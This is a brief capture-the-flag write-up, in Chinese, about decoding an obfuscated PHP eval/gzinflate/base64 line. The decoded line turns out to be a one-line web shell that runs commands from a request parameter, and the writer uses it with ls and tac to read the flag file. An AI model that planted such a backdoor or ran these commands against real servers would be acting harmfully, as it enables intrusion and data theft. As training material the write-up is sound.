

打开发现提示key在根目录,且给出代码

<?php

eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));

?>

这是base64加密+压缩的编码

简单方法就是直接把eval改成echo输出

执行<?php

echo(gzinflate(base64_decode(‘40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==’)));

?>

得到echo `$_REQUEST[a]`;; ?>

发现有命令执行漏洞

直接给a传入 ls -al

ip/f.php?a=ls 显示所有文件

发现key,直接用cat没读出来(查看源码可看到),用tac读取得到key。